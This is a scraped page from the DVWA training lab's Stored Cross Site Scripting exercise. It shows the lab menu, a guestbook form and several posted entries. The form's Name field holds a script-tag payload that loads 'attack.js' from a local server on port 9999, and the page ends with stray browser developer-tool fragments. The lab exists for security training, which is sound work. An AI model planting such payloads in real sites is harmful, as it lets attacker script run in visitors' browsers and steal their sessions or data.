 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Name * <script src=http://localhost:9999/attack.js></script>
Message
*
hello
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: linh
Message:
Name: hoailinh
Message:
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
Memory Application Security Lighthouse Recorder DOM Invader
cing="1">
axlength="100"> == $0